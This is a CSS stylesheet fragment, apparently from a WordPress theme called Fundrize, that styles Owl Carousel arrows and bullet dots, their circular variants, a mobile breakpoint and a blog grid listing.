.has-arrows.arrow-center.offset-v50 .owl-theme .owl-nav [class*='owl-'] { margin-top: 22px; }
.has-arrows.arrow-center.offset-v60 .owl-theme .owl-nav [class*='owl-'] { margin-top: 32px; }
.has-arrows.arrow-center.offset-v70 .owl-theme .owl-nav [class*='owl-'] { margin-top: 42px; }
.has-arrows.arrow-center.offset-v80 .owl-theme .owl-nav [class*='owl-'] { margin-top: 52px; }
.has-arrows.arrow-center.offset-v90 .owl-theme .owl-nav [class*='owl-'] { margin-top: 62px; }
.has-arrows.arrow-center.offset-v100 .owl-theme .owl-nav [class*='owl-'] { margin-top: 72px; }
.has-arrows.arrow-center.offset-v110 .owl-theme .owl-nav [class*='owl-'] { margin-top: 82px; }
.has-arrows.arrow-center.offset-v120 .owl-theme .owl-nav [class*='owl-'] { margin-top: 92px; }

/* Arrows Style 1: for light background */
.owl-theme .owl-nav [class*="owl-"] { width: 34px; height: 56px; display: inline-block; text-indent: -9999px; }
.owl-theme .owl-nav [class*="owl-"]:after { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0;  }
.owl-theme .owl-nav .owl-next:after { background: url(arrow-next.png) no-repeat center center; }
.owl-theme .owl-nav .owl-prev:after { background: url(arrow-prev.png) no-repeat center center; }

.owl-theme .owl-nav [class*="owl-"].disabled { cursor: default; }
@media only screen and (max-width: 959px) {
	.owl-theme .owl-nav { display: none !important; }
}

/* Bullets Style 1 */
.owl-theme .owl-dots { text-align: center; line-height: 11px; }
.owl-theme .owl-dots .owl-dot { display: inline-block; }
.owl-theme .owl-dots .owl-dot span { border: 2px solid #d3d3d3; display: block; width: 11px; height: 11px; margin: 0 5px; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; }
.owl-theme .owl-dots .owl-dot.active span { background-color: #f57223; border-color: #f57223; }

/* Arrows & Bullets Circle */
.arrow-circle .owl-theme .owl-nav [class*="owl-"],
.bullet-circle .owl-theme .owl-dots .owl-dot span { border-radius: 50%; }


.fundrize-grid-blog .alm-listing li { width: 300px; float: left; padding: 0; margin: 0 15px; }
.fundrize-grid-blog .alm-listing li img { position: static; border-radius: 0; }